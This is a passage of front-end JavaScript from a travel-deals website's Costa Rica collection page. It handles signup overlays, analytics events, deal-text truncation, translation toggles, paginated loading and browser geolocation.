            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Costa Rica'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 453,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[US] Collection / Costa Rica', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Costa Rica',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.14777.0.1264843.CostaRica_iStock-1147377301.jpg',
                    targetUrl: '/collection/destinations/costa-rica/',
                    offerCode: '',
                    offerId: '49',
                    isOfferForNewUser: false,
                    collectionId: 453,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D453",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/collection/destinations/costa-rica/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdbvfmh';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdbvfmh';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
